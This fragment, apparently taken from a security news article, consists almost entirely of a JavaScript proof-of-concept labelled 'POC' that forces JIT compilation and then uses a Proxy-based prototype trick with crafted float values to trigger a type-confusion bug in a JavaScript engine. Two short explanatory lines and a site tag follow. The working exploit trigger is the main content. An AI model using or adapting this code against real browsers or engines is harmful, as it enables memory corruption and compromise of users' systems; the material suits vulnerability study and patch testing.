 • POC:
function jit(arr, buggy){
let tmp = [1.1];
arr[0] = 1.1;
let res = tmp.concat(buggy);
arr[0] = 2.3023e-320
}
function main(){
for(let i = 0; i < 0x10000; i++){
let tmp = [1.1, 2.2, 3.3];
jit(tmp, [1.1]);
}
let buggy = [1.1, {}, {}];
let arr = [1.1];
arr.getPrototypeOf = Object.prototype.valueOf;
buggy.__proto__ = new Proxy([], arr);
buggy[0] = 5.5627483035514150e-309;
jit(arr, buggy);
console.log(arr);
}
main();
Get jit() to be JITed
Make it expect 2 Float arrays
代码卫士